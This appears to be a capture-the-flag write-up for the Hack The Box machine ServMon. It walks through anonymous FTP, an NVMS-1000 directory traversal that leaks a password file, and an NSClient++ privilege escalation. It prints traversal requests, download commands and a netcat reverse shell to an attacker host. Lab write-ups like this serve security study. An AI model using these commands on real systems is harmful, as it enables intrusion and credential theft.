# ServMon

#### 

# ServMon Windows @ 20 # 136 2 465

# InfoGathering

## **SCOPE** 10.10.10.184

| WindowsBuildLabEx              | : 18362.1.amd64fre.19h1_release.190318-1202 |
|--------------------------------|---------------------------------------------|
| WindowsCurrentVersion          | : 6.3                                       |
| WindowsEditionId               | : Professional                              |
| WindowsInstallationType        | : Client                                    |
| WindowsInstallDateFromRegistry | : 08/04/2020 21:31:42                       |
| WindowsProductId               | : 00330-80112-18556-AA213                   |
| WindowsProductName             | : Windows 10 Pro                            |
| WindowsRegisteredOrganization  |                                             |
| WindowsRegisteredOwner         | : Nathan                                    |
| WindowsSystemRoot              | : C:\WINDOWS                                |
| WindowsVersion                 | - 1989                                      |

# **SERVICES**

Services

| host         | port | proto | name          | state | info                                 |
|--------------|------|-------|---------------|-------|--------------------------------------|
|              |      |       |               |       |                                      |
| 10.10.10.184 | 21   | tcp   | ftp           | open  | Microsoft ftpd                       |
| 10.10.10.184 | 22   | tcp   | ssh           | open  | OpenSSH for_Windows_7.7 protocol 2.0 |
| 10.10.10.184 | 80   | tcp   | http          | open  |                                      |
| 10.10.10.184 | 135  | tcp   | msrpc         | open  | Microsoft Windows RPC                |
| 10.10.10.184 | 139  | tcp   | netbios-ssn   | open  | Microsoft Windows netbios-ssn        |
| 10.10.10.184 | 445  | tcp   | microsoft-ds  | open  |                                      |
| 10.10.10.184 | 5666 | tcp   | nrpe          | open  |                                      |
| 10.10.10.184 | 6699 | tcp   | napster       | open  |                                      |
| 10.10.10.184 | 8443 | tcp   | ssl/https-alt | open  |                                      |

Microsoft ftpd 21/tcp open ftp ftp-anon: Anonymous FTP login allowed (FTP code 230) 12:05PM <DIR> 01-18-20 Users ftp-syst: SYST: Windows\_NT

Signing into the server gave me two usernames

- Nadine
- Nathan

I was able to download and read the files on the FTP server using anonymous access on≓ cat Confidential.txt

Nathan,

I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.

Regards

mld:-/HTB/ServMon# cat Notes\ to\ do.txt Nadine

- 1) Change the password for NVMS Complete 2) Lock down the NSClient Access Complete
- Upload the passwords
   Remove public access to NVMS
- Flace the secret files in SharePoint Li:~/HTB/ServMon#

## SSH

10.10.10.184 10.10.10.184 [\*] SSH-2.0-OpenSSH\_for\_Windows\_7.7 SSH 22

OpenSSH for\_Windows\_7.7 (protocol 2.0) 22/tcp open ssh ssh-hostkev: 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA) 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA) 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)

## HTTP



JavaScript libraries

🕒 jQuery 1.7.2



| favicon.ico      | [Status: 200, Size: 1142, Words: 16, Lines: 4]     |
|------------------|----------------------------------------------------|
| index.htm        | [Status: 200, Size: 338, Words: 32, Lines: 13]     |
| nul.htm          | [Status: 200, Size: 0, Words: 1, Lines: 1]         |
| /Pages/Login.htm | [Status: 200, Size: 2103, Words: 69, Lines: 60]    |
| /Pages/Main.htm  | [Status: 200, Size: 6096, Words: 1256, Lines: 142] |



## **SMB**

| SMB  | 10.10.10.184 445 | SERVMON  | [*] Windows 10.0 Build 18362 x64 (name:SERVWOW) (domain:SERVMON) (signing:False) (SMBv1:Fal | se) |
|------|------------------|----------|---------------------------------------------------------------------------------------------|-----|
| AFTE | R OBTAINING PA   | SSWORD I | ENUMERATED SHARES                                                                           |     |
| [+]  | 10.10.10.18      | 4:445    | - ADMIN\$ - (DISK) Remote Admin                                                             |     |
| [+]  | 10.10.10.18      | 4:445    | - C\$ - (DISK) Default share                                                                |     |
| [+]  | 10.10.10.18      | 4:445    | - IPC\$ - (IPC) Remote IPC                                                                  |     |
|      |                  |          |                                                                                             |     |

HTTPS



| арі        | [Status: 403, Size: 20, Words: 4, Lines: 1]     |
|------------|-------------------------------------------------|
| index.html | [Status: 200, Size: 5581, Words: 284, Lines: 1] |

LOGIN PAGE: https://10.10.10.184:8443/index.html#/console

## Sign in to use NSClient++



# **Gaining Access**

NVMS-1000 is vulnerable to a directory traversal vulnerability using GET /../../../../../../../windows/win.ini

#### Request

|     | Raw                                     | Params         | Headers     | Hex       |                                                      |  |  |
|-----|-----------------------------------------|----------------|-------------|-----------|------------------------------------------------------|--|--|
| 1   | 1 GET /////////windows/win.ini HTTP/1.1 |                |             |           |                                                      |  |  |
| 2   | 2 Host                                  | : 10.10.1      | 0.184       |           |                                                      |  |  |
| 100 | 3 User                                  | -Agent: M      | lozilla/5.0 | ) (X11    | ; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 |  |  |
| 4   | Acce                                    | pt: text/      | html, appli | icatio    | n/xhtml+xml,application/xml;q=0.9,*/*;q=0.8          |  |  |
| 5   | 5 Acce                                  | ,<br>pt-Langua | ge: en-US,  | , en ; q= | 9.5                                                  |  |  |
| 6   | 6 Accept-Encoding: gzip, deflate        |                |             |           |                                                      |  |  |
| 7   | 7 DNT:                                  | 1              |             |           |                                                      |  |  |
| 8   | 3 Conn                                  | ection: c      | lose        |           |                                                      |  |  |
| ç   | Cook                                    | ie: dataP      | ort=6063    |           |                                                      |  |  |
| 10  | ) Upgr                                  | ade-Insec      | ure-Reques  | sts: 1    |                                                      |  |  |
| 11  | 11.1.1                                  |                |             |           |                                                      |  |  |

| Response        |                          |            |        |  |  |  |
|-----------------|--------------------------|------------|--------|--|--|--|
| Raw Headers Hex |                          |            |        |  |  |  |
| 1               | HTT                      | P/1.1 200  | 0K     |  |  |  |
| 2               | Con                      | tent-type: | :      |  |  |  |
| 3               | Con                      | tent-Lengt | th: 92 |  |  |  |
| 4               | Con                      | nection: ( | close  |  |  |  |
| 5               | Aut                      | hInfo:     |        |  |  |  |
| 6               |                          |            |        |  |  |  |
| 7               | ; for 16-bit app support |            |        |  |  |  |
| 8               | [fonts]                  |            |        |  |  |  |
| 9               | [extensions]             |            |        |  |  |  |
| 10              | [mci extensions]         |            |        |  |  |  |
| 11              | [fi                      | les]       |        |  |  |  |
| 12              | [Mail]                   |            |        |  |  |  |
| 13              | MAP                      | I=l        |        |  |  |  |
| 14              |                          |            |        |  |  |  |

Shortening the request I discoverd I am 3 directories away from Windows root dir. GET /../../Windows/win.ini HTTP/1.1

Nadine told Nathan



We can read this file

GET /../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1

#### Request

Raw Params Headers Hex

```
1 GET /../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
```

```
2 Host: 10.10.10.184
```

```
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
```

```
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
```

```
5 Accept-Language: en-US,en;q=0.5
```

```
6 Accept-Encoding: gzip, deflate
```

```
7 DNT: 1
```

```
8 Connection: close
```

```
9 Cookie: dataPort=6063
```

```
10 Upgrade-Insecure-Requests: 1
```

```
11
```

```
12
```

## Response

| Raw |                          | Headers    | Hex     | Render |  |  |
|-----|--------------------------|------------|---------|--------|--|--|
| 1   | HTT                      | P/1.1 200  |         |        |  |  |
| 2   | Con                      | tent-type: | text    | /plain |  |  |
| 3   | Con                      | tent-Lengt | th: 150 | 5      |  |  |
| 4   | Con                      | nection: ( | close   |        |  |  |
| 5   | AuthInfo:                |            |         |        |  |  |
| 6   |                          |            |         |        |  |  |
| 7   | lnsp3ctTh3Way2Mars!      |            |         |        |  |  |
| 8   | Th3r34r3ToOM4nyTrait0r5! |            |         |        |  |  |
| 9   | B3WithM30r4galn5tMe      |            |         |        |  |  |
| 10  | L1k3B1gBut7s@W0rk        |            |         |        |  |  |
| 11  | Only7h3y0unGWillF0ll0w   |            |         |        |  |  |
| 12  | IfH3s4b0Utg0t0H1sH0me    |            |         |        |  |  |
| 13  | Gr4                      | etN3w5w17h | nMySk1  | Pa5\$  |  |  |

Th3r34r3To0M4nyTrait0r5! B3WithM30r4ga1n5tMe L1k3B1gBut7s@W0rk Only7h3y0unGWi11F0I10w IfH3s4b0Utg0t0H1sH0me Gr4etN3w5w17hMySk1Pa5\$

I tested this password list against Nathan and Nadine and discovered Nadines password USER: nadine PASS: L1k3B1gBut7s@W0rk

I was then able to SSH into the machine ssh nadine@10.10.10.184
L1k3B1gBut7s@W0rk

I now have access to read the user flag

type C:\Users\Nadine\Desktop\user.txt
# RESULTS
7dd2b1dc2e0e259d58281f35a3fc454f

USER FLAG: 7dd2b1dc2e0e259d58281f35a3fc454f

# PrivEsc

NSClient++ is vulnerable to a local priviledge escaltion vulnerability exploits/windows/local/46802.txt

The master password is in C:\Program Files\NSClient++\nsclient.ini

Get-Content -Path "C:\Program Files\NSClient++\nsclient.ini" | Select-String -Pattern 'password'

PS C:\Users\Nadine> Get-Content -Path "C:\Program Files\NSClient++\nsclient.ini" | Select-String -Pattern 'password'

password = ew2×6SsGTxjRwXOT

PASS: ew2x6SsGTxjRwXOT

I was not able to sign into the target using this method. I received a 403 not allowed error.

We are not able to use forgot password through the gui but we can through the command line



In order to reach the GUI easily I created a Local SSH Tunnel. Then I continued on using the PrivEsc method from the reference above.

Next I activated the needed modules

```
ssh -L 8443:127.0.0.1:8443 -L 443:127.0.0.1:443 nadine@10.10.10.184
L1k3B1gBut7s@W0rk
cd "C:\Program Files\NSClient++"
nscp settings --activate-module CheckExternalScripts
nscp settings --activate-module Scheduler
# AFter changing the settings I downloaded my files to the target
powershell
Invoke-WebRequest http://10.10.14.33/nc64.exe -OutFile C:\Temp\nc64.exe
Invoke-WebRequest http://10.10.14.33/servmon-tobor.bat -OutFile C:\Temp\servmon-tobor.bat
PS C:\Temp> Invoke-WebRequest http://10.10.14.33/nc64.exe -OutFile C:\Temp\nc64.exe
PS C:\Temp> Invoke-WebRequest http://10.10.14.33/servmon-tobor.bat -OutFile C:\Temp\servmon-tobor.bat
PS C:\Temp> dir
     Directory: C:\Temp
Mode
                         LastWriteTime
                                                     Length Name
 ----
                17/04/2020
                                   23:36
                                                      43696 nc64.exe
 -a----
                17/04/2020
                                   23:36
                                                         53 servmon-tobor.bat
 -a----
```

#### tobor.bat CONTENTS

@echo off
c:\temp\nc64.exe 10.10.14.11 443 -e cmd.exe

SIgn into the client GUI and create a new external script

#### # / Settings

| includes                             | 🖷 Info  | + Add                             | d new                                     |  |  |
|--------------------------------------|---------|-----------------------------------|-------------------------------------------|--|--|
| modules                              | Section |                                   | /settings/external scripts/scripts/foobar |  |  |
| paths                                |         |                                   | Specify the path of the section here      |  |  |
| - settings                           |         | Key                               | command                                   |  |  |
| + NRPE                               |         |                                   | Specify the new key to add here           |  |  |
| + WEB                                | ,       | Value                             | C:\Temp\servmon-tobor.bat                 |  |  |
| core                                 |         | Specify the new value to add here |                                           |  |  |
| crash                                | Add     |                                   |                                           |  |  |
| default                              |         |                                   |                                           |  |  |
| <ul> <li>external scripts</li> </ul> |         |                                   |                                           |  |  |
| 🕂 alias                              |         |                                   |                                           |  |  |
| - scripts                            |         |                                   |                                           |  |  |
| default                              |         |                                   |                                           |  |  |
| foobar                               |         |                                   |                                           |  |  |

Then create a task to execute this once a minute also add Key : command Value : foobar with Key : interval Value : 1m

| includes                                                                                                    | Mark Info V Changed J Basic + Add new        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|
| modules                                                                                                    | Section /settings/scheduler/schedules/foobar |
| paths                                                                                                    | Specify the path of the section here         |
| - settings                                                                                                    | Key interval                                 |
| + NRPE                                                                                                    | Specify the new key to add here              |
| + WEB                                                                                                    | Value 1m                                     |
| core                                                                                                    | Specify the new value to add here            |
| crash                                                                                                    | Add                                          |
| default                                                                                                    |                                              |
| + external scripts                                                                                                    |                                              |
| + log                                                                                                    |                                              |
| - scheduler                                                                                                    |                                              |
| - schedules                                                                                                    |                                              |
| default                                                                                                    |                                              |
| he task ran and I gained a shell as SYST                                                                                                    | EM                                           |
| (1) $(1)$ $(1)$ | 2551005 -1 2                                 |

```
[*] Starting interaction with 2 ...
C:\Program Files\NSClient++>type C:\Users\administrator\desktop\root.txt
type C:\Users\administrator\desktop\root.txt
90335ff2819c1476e07a1382eb758ed6
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
```

C:\Program Files\NSClient++>

## ROOT FLAG: 90335ff2819c1476e07a1382eb758ed6